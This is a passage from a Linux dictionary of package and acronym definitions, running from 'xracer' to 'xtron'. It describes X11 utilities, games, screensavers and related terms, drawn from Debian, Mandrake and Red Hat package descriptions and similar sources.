A free Wipeout clone for Unix and X. Xracer is a Wipeout clone, distributed under the GPL. It should be able to use any OpenGL 1.1 compliant library. A 3D accelerator card is required. These are a few tools to design your own game data. In order to play the game, you will need the xracer package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xrdb*

X server resource database utility From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xref*

/X'ref/ v.,n. Hackish standard abbreviation for `cross−reference'. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xrefresh*

refresh all or part of an X screen From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xringd*

Extended Ring Daemon − Monitor phone rings and take action. xringd will monitor a serial line for RING signals and activate various commands when specific "ring−delay sequences" are detected. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XRIP*

eXtended ??? Routing Information Protocol (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xrn*

X−based NNTP news reader. XRN is a Usenet News reader for the X window system. It requires an NNTP server to talk to (i.e., it cannot read news from local disk files), and the NNTP server must support the XHDR command (most servers nowadays do; if yours doesn't, XRN will complain when you try to run it). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xroach*

infests X with disgusting cockroaches Xroach displays disgusting cockroaches on your root window. These creepy crawlies scamper around until they find a window to hide under. Whenever you move or iconify a window, the exposed orthoptera again scamper for cover. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xrootconsole*

Fancy X console display Xrootconsole redirects its input to a transparent (and optionally shaded) window on the root window. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XRT*

eXtensions for Real−Time market data (API, MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xruessel*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xruskb*

An X localized keyboard switch and autolock. Xrus is a utility for switching the keyboard mode between different layouts. While it is intended for switching between Latin and Russian keyboards (RUS/LAT), xrus can be configured to use any two layouts provided that the proper modmaps have been loaded. Xrus monitors all keyboard and mouse events, and when a particular hot key combination is pressed, it swaps 1,2 and 3,4 columns of the keyboard map. When a a specified time period without keyboard and mouse events passes, it starts a locking program. This package also contains several Cyrillic keyboard mapping tables. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsabre*

Fighter plane simulator. SABRE is an on−going game development for the Linux Operating System, worked on as a labor of love by flight−simulation enthusiasts. For now, SABRE is focusing on the older jets and piston−engined fighters of the Korean War / Cold War era. Featured are F−86 SabreJet, MiG−15, F−84 ThunderJet, F−51 Mustang, and Yak−9. All of the planes in the game can be flown by the player as well as the computer pilots. This package contains the X binary. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsane*

a gtk based X11 frontend for SANE (Scanner Access Now Easy) SANE stands for "Scanner Access Now Easy" and is an application programming interface (API) that provides standardized access to any raster image scanner hardware (flatbed scanner, hand−held scanner, video− and still−cameras, frame−grabbers, etc.). The SANE standard is free and its discussion and development is open to everybody. The current source code is written for UNIX (including Linux) and is available under the GNU public license (commercial application and backends are welcome, too, however). xsane can be run as a stand−alone program or through the GIMP image manipulation program. In stand−alone mode, xsane can save an image to a file in a variety of image formats, or serve as a frontend to a fax program, or send an image to a printer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsane*

XSane is an X based interface for the SANE (Scanner Access Now Easy)library, which provides access to scanners, digital cameras, and other capture devices. XSane is written in GTK+ and provides control for performing the scan and then manipulating the captured image. You may install xsane−gimp if you want the GIMP plug−in. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xsane−gimp*

This package provides the regular XSane frontend for the SANE scanner interface, but it works as a GIMP plug−in. You must have GIMP installed to use this package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xscavenger*

A lode−runner−like platform game for X XScavenger is a platform game for the X Window System. From the README: Scavenger is like Lode Runner. You've got to run around gathering objects while avoiding enemies. You can dig down through some of the blocks to get at buried objects. After you've collected everything, ladders may appear. To finish the level you've got to exit through the top of the screen. If an enemy falls into a dug brick, he is stunned for a while. If the brick fills in with him in it, he is killed, and he will reappear at the top of the screen. This version has a level editor for designing your own levels, and a graphics editor for drawing your own artwork. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xscorch*

Clone of Scorched Earth Xscorch is a clone of the classic DOS game, "Scorched Earth". The basic goal is to annihilate enemy tanks using overpowered guns :). Basically, you buy weapons, you target the enemy by adjusting the angle of your turret and firing power, and you hope to destroy their tank before they destroy yours. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xscreensaver*

Automatic screensaver for X The purpose of xscreensaver is to display pretty pictures on your screen when it is not in use, in keeping with the philosophy that unattended monitors should always be doing something interesting, just like they do in the movies. The benefit that this program has over the combination of the xlock and xautolock programs is the ease with which new graphics hacks can be installed: you don't need to recompile this program to add a new display mode, you just change some resource settings. Any program which can be invoked in such a way that it draws on the root window of the screen can now be used as a screensaver without modification. The programs that are being run as screensavers don't need to have any special knowledge about what it means to be a screensaver. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xscreensaver*

graphics hack and screen locker, launched when the user is idle From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xscreensaver*

The xscreensaver package contains a variety of screensavers for your mind−numbing, ambition−eroding, time−wasting, hypnotized viewing pleasure.Install the xscreensaver package if you
need screensavers for use with the X Window System. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xscreensaver−command*

control a running xscreensaver process From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xscreensaver−demo*

interactively control the background xscreensaver daemon From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xscreensaver−getimage*

put some randomly−selected image on the root window From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xscreensaver−getimage−file*

put a randomly−selected image on the root window From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xscreensaver−getimage−video*

put a video frame on the root window From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xscreensaver−gl*

GL(Mesa) screenhacks for xscreensaver These are some extra hacks for xscreensaver that use the Mesa OpenGL−compatible library. They are included as an extra package so the base package doesn't require Mesa. In addition, these hacks function nicely as GL demos for people who want to try out hardware accelerated 3D with XFree86 4.x From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xscreensaver−gnome*

GNOME binaries for xscreensaver This package contains the GNOME enabled xscreensaver−demo and related files. To be useful, it requires the xscreensaver package to be installed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xscreensaver−nognome*

Gtk only binaries for xscreensaver This package contains the Gtk only xscreensaver−demo for people who do not want to install the whole of GNOME to use xscreensaver. To be useful, it requires the xscreensaver package to be installed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XSD*

eXtra Space Design [monitor] (Philips) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XSDT*

eXtended System Description Table (ACPI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsel*

More than just cat for the X selection. XSel is a command−line program for getting and setting the contents of the X selection. Normally this is only accessible by manually highlighting information and pasting it with the middle mouse button. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xset*

user preference utility for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsetmode*

set the mode for an X Input device From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsetpointer*

set an X Input device as the main pointer From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsetroot*

root window parameter setting utility for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xshipwars*

Dynamic space−oriented gaming system XShipWars is a highly customizable and dynamic space−oriented gaming system designed for play on the net. You create your own universes and build your own vessels with a huge array of customizable settings. Graphics/video/sound themes for XShipWars are created by many talented professional artists. More information can be found at the XShipWars web site http://wolfpack.twu.net/ShipWars/XShipWars/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xsiag*

a spreadsheet with an X11 user−interface The spreadsheet part of the Siag Office suite, which also contains EGON and PW. Siag Office uses the Offix DND Drag−and−Drop protocol. Siag is a spreadsheet based on X and scheme. Being based on scheme allows any user to expand the functionality of siag in just about any way imaginable. It can read and write 1−2−3 files for inter−operation with other well−know spreadsheet programs. You can enter expressions in several languages: C, guile, SIOD, Tcl. A WWW browser is needed to read online doc. A postscript viewer is used for document preview. This one uses an X11 user interface based on the Athena toolkit. You will find a text version in the `tsiag' package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsidplay*

Music player for tunes from C64 and Amiga This is a very sophisticated music player for C64 and Amiga tunes, aka SID tunes. It's very simple now to change emulation parameters and control tunes and subtunes. Furthermore, the player features a playlist and support for the HVSC song lengths database file. The `README' contains instructions where to download and how to install this file. There is a somewhat `hidden' expert mode, which enables the built−in oscilloscope. Please see `README.Debian' and `README' for more information (and possible problems). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsitecopy*

A program for managing a WWW site via FTP, DAV or HTTP(GNOME version) sitecopy is for copying locally stored websites to remote ftp servers. With a single command, the program will synchronize a set of local files to a remote server by performing uploads and remote deletes as required. The aim is to remove the hassle of uploading and deleting individual files using an FTP client. sitecopy will also optionally try to spot files you move locally, and move them remotely. sitecopy is designed to not care about what is actually on the remote server – it simply keeps a record of what it THINKS is in on the remote server, and works from that. This version is the GNOME frontend to sitecopy. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xskat*

3−player card game "Skat" Xskat lets you play the card game Skat as defined by the official German "Skatordnung". You can play by sending a window to the other player's X display, or via an IRC server. The computer can also simulate players. Many unofficial rules like "Ramsch" or "Bock" are supported. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *XSL*

eXtensible Stylesheet Language (XML, XSL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xslide*

XSL editing mode for Emacs. xslide is a major mode for editing XSL stylesheets. It supports running an XSL processor on the current buffer and showing the result in another buffer. From Debian 3.0r0

## APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XSLT*

eXtensible Stylesheet Language Transformations (XSL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsltproc*

XSLT command line processor This is a command line tool that allows to transform XML files into other XML files (or HTML, text, ...) using the standard XSLT stylesheet transformation mechanism. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xsm*

X Session Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xsmbrowser*

X11 tool for navigating SMB Networks xSMBrowser is a tool for navigating SMB Networks (Samba, SMB, CIFS). It retains the features of the program it was based upon (Microsoft's Network Neighborhood), but adds convenient features for Unix users. These include mounting, ability to change networks on−the−fly, and conveniences such as a Stop Button. More information can be found at the xsmbrowser web site http://www.public.iastate.edu/~chadspen/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xsmc−calc*

Smith Chart calculator for X xsmc−calc allows you to perform Smith Chart calculations for RF (radio frequency) circuit design. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XSMD*

eXtended Storage Module Driver interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsok*

Generic Sokoban game for X11 xsok is a single player strategic game, a superset of the well−known Sokoban game. The target of Sokoban is to push all the objects into the score area of each level using the mouse or the arrow keys. For the other level subsets, there are different kinds of objects, and special effect squares. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsol*

X Solitaire This is a simple Motif/Lesstif version of classic solitaire game that runs under X Window System. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xsoldier*

shoot−em up A vertically scrolling shoot−em up with power−ups and end−of−level bosses. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xspecs*

X protocol, extension, and library technical specifications A comprehensive collection of manuals (most in both PostScript and text format, but some in text format only) documenting the standard specifications of the X protocol, extensions to the core protocol, and C library interfaces is provided by this package. The manuals provided include: \* X Window System Protocol \* Xlib − C Library Interface \* X Toolkit Intrinsics − C Library Interface \* Athena Widget Set − C Library Interface \* Bitmap Distribution Format (BDF) \* Compound Text Encoding (CTEXT) \* X Display Power Management Signaling (DPMS) Extension Protocol \* X Display Power Management Signaling (DPMS) Extension Library \* The X Font Service Protocol \* Inter−Client Communications Conventions Manual (ICCCM) \* Inter−Client Exchange (ICE) Protocol \* Inter−Client Exchange (ICE) Library \* The RX Document \* X Session Management Library \* X Session Management Protocol \* X Display Manager Control Protocol (XDMCP) \* XIE Sample Implementation Architecture \* X Image Extension Protocol (XIE) \* XIElib Specification \* The Input Method Protocol \* X Logical Font Description Conventions (XLFD) \* Extending X for Double−Buffering, Multi−Buffering, and Stereo \* Double Buffer Extension (DBE) Protocol \* Double Buffer Extension

(DBE) Library \* Low Bandwidth X (LBX) Extension \* LBX X Consortium Algorithms \* MIT−SHM − The MIT Shared Memory Extension \* Record Extension Protocol Specification \* X Record Extension Library \* Security Extension Specification \* X Nonrectangular Window Shape Extension Protocol \* X Nonrectangular Window Shape Extension Library \* X Synchronization Extension Protocol \* X Synchronization Extension Library \* XC−MISC Extension \* XTEST Extension Protocol \* XTEST Extension Library \* X Input Device Extension Library \* X11 Input Extension Porting Document \* X11 Input Extension Protocol Specification \* Xmu Library \* Analysis of the X Protocol for Security Concerns \* Description of the Application Group Extension Implementation \* Definition of the Porting Layer for the X v11 Sample Server \* The X Font Library \* Security Extension Server Design \* X11R6 Sample Implementation Frame Work \* X Locale Database Definition \* The XIM Transport Specification \* A Flexible Remote Execution Protocol Based on rsh \* Xlib and X Protocol Test Suite: User Guide for the X Test Suite \* Font Server Implementation Overview \* X Transport Interface \* the Application Group (APPGROUP) extension \* the BIG−REQUESTS extension This package supersedes the xbooks package in older versions of Debian. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsri*

The xsri program allows the display of text, patterns, and images in the root window, so users can customize the XDM style login screen and/or the normal X background. Install xsri if you would like to change the look of your X loginscreen and/or X background. It is also used to display the default background (Red Hat logo). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xstarfish*

X wallpaper generator. XStarfish generates colourful, tiled images for your background using random numbers fed through mathematical functions. It does not use source image files, so it can generate its images nearly forever without running out of material. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xstdcmap*

X standard colormap utility From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xsu*

Allow users to run commands as root, after prompting for password. xsu is an interface for the command `su − username −c command` in Gnome. When the user executes xsu, he/she will be prompted for a command, a username and a password. If the username and password are correct xsu will execute the command as the entered user. So if the username was root, then the command will be executed as root. Of course it's also possible to predefine the username and the command by using the [−u,−−username] and [−c,−−command] arguments at the command line of xsu. This can be very useful when using xsu in for example gmenu or the GNOME panel. \* Security Gnome Xsu 2.0 uses the standard su binary to gain it's root access. This way, all security issues should be solved. The security of all older xsu versions was very bad. With xsu version 0.1.0 the use of a pipe to a secured non−Gnome SUID application was introduced. This has been replaced with a special type of pipe to the standard GNU su application from the 'login' package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xsysinfo*

display some Linux kernel parameters in graphical form This X client is like a mix of top, free and xload with the difference that the values are shown in form of a horizontal bar. The displayed values are: CPU load, CPU idle, memory and swap sizes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xt*

A graphical traceroute It traces (on a picture of the Earth) the route your IP packets travel to their destination. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*XT*

eXtended Technology (IBM, PC) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xt−catalog*

Catalog support and wrapper for XSLT Processor XT This package provides a simple front−end to XT for processing XML source files with XSL stylesheets. SGML catalog support is provided by a modified version of the command−line driver class for XT. A wrapper script for general XT usage is also included. This package works well for processing most DocBook XML sources. Author: Norman Walsh <ndw@nwalsh.com> Homepage:

http://www.arbortext.com/Think\_Tank/XML\_Resources/Issue\_Three/body\_issue\_three.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xtail*

like "tail −f", but works on truncated files, directories, more xtail watches the growth of files. It's like running a "tail −f" on a bunch of files at once. It notices if a file is truncated and starts from the beginning. You can specify both filenames and directories on the command line. If you specify a directory, it watches all the files in that directory. It will notice when new files are created (and start watching them) or when old files are deleted (and stop watching them). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtalk*

BSD talk compatible X Window System client. xtalk is a visual communication program which copies lines from your terminal to that of another user. This is an X Window System version, written in python. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtartan*

Display Scottish tartans Xtartan is a program that displays Scottish tartans (check patterns) in an X window or the root window. It can write the images to files for use on WWW pages etc. There is a library of over 240 tartan setts included with the program, and you can also add your own. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XTeamLinux*

Distribution and website are in Chinese. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xteddy*

a cuddly teddy bear (or other image) for your X desktop Normally, xteddy just sits around doing nothing. After all, that's what teddy bears are for. Look at him, talk to him, place heavy windows on top of him, zap him around until he becomes dizzy, do what you like; he will always be your true (albeit virtual) friend. Now you can load other pixmaps than the nice teddy, too. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xteddy*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xteddy\_test*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xtel*

An X emulator of the French Minitel. This is a lesstif Minitel client that runs on color/black and white X Display and a xteld daemon that can make Minitel connection with one or more modems. The Minitel is a dedicated terminal for accessing the Teletel, the French videotex network. Thus, this package is almost only for French users. This package now supports the 3622 I−Minitel protocol (more informations on http://www.i−minitel.com). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xtell*

Simple messaging client and server, sort of networked write Simple messaging client and server, allowing you to send messages from computer running xtell client to computer running xtelld server.

Can be used as replacement for write(1). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtend*

xtend − X10 status monitoring daemon xtend listens to the CM11A controller and will run commands in response to the input. This allows for motion sensors, water level detectors, alarm switches, and other X10 enabled devices to keep a log of house activity and status. Scripts can be written to e−mail reports, or update web pages based on X10 Activity. This package does not have transmit capability, if you want to control X10 devices, you need to use the heyu package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XTerm*

Graphical application that provides a shell prompt for typing system commands. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xterm*

The XTerm program is the standard terminal emulator for the X Window System. It provides DEC VT102/VT220 and Tektronix 4014 compatible terminals for programs that can't use the window system directly. If the underlying operating system supports terminal resizing capabilities (for example, the SIGWINCH signal insystems derived from 4.3bsd), xterm will use the facilities to notify programs running in the window whenever it is resized. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xterm*

X terminal emulator xterm is a terminal emulator for the X Window System. It provides DEC VT102 and Tektronix 4014 compatible terminals for programs that cannot use the window system directly. This version implements ISO/ANSI colors and most of the control sequences used by DEC VT220 terminals. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtermset*

change the characteristics of an xterm xtermset allows you to change the characteristics of an xterm window from the command line. Most options have the same names as those that you would give xterm at startup. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Xtest*

Xtest is a small program used to test X configuration which is used bythe Red Hat Linux installation program "anaconda". From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtet42*

Tetris for X, supports one or 2 players. This version of tetris supports single player mode, or 2 player head−to−head play. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XTI*

X/open Transport Interface (X/Open, X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtide*

provides tide and current predictions XTide is a package that provides tide and current predictions in a wide variety of formats. Graphs, text listings, and calendars can be generated, or a tide clock can be provided on your desktop. XTide can work with the X window system, plain text terminals, or the web. This is accomplished with three separate programs: the interactive interface (xtide), the non−interactive or command line interface (tide), and the web interface (xttpd). The algorithm that XTide uses to predict tides is the one used by the National Ocean Service in the U.S. It is significantly more accurate than the simple tide clocks that can be bought in novelty stores. However, it takes more to predict tides accurately than just a spiffy algorithm −− you also need data for every location for which you want to predict tides. This package provide a sample data set for only one location so you can try out the package, but anything useful requires the data packaged in the xtide−data package (or

downloaded from the XTide ftp site). Web Page: http://www.flaterco.com/xtide/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtokkaetama*

X Puzzle Game. xtokkaetama, alias xkaetama, is a tetris−like game. It supports single−player mode and two−players mode. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xtoolwait*

Allows to start X applications serially. Xtoolwait notably decreases the startup time of your X sessions, provided that you start a number of X clients automatically during the X session startup. Xtoolwait starts one X client in the background, waits until it has mapped a window and then exits. Author: Richard Huveneers <richard@hekkihek.hacom.nl> Homepage: http://www.hacom.nl/~richard/software/xtoolwait.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtoys*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XTP*

eXpress Transport Protocol From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtradius*

Free radius server implementation. XtRadius is a free radius server implementation. The main feature is that it can handle user accounting and authentication information via external fully configurable scripts. The Radius server is based on Cistron Radius 1.6.4. You can write script to make you own auth and/or accounting routines without having to patch the main server. Communication between XtRadius server and external scripts can be made using command line parameters or via environment variables. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtranslate*

This is a x11−version translate wich will translate the xclipboard This is a X11−version for translate. It writes the contents of the X−selection and the commandline−option in a temporary used environment−variable, calls the script translate and pipes the results in a xmessage window. It will install a menuentry for the debian menusystem. It is possible to make a shortcut in some windowmanagers to use it more quickly. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtris*

client−server multiplayer X tetris Xtris supports any number of simultaneous players. Features include: \* Integrated chat system. \* Computer−controlled robot players. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtrlock*

Minimal X display lock program xtrlock is a very minimal X display lock program, which uses nothing except the Xlib library. It doesn't obscure the screen, it is completely idle while the display is locked and you don't type at it, and it doesn't do funny things to the X access control lists. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtron*

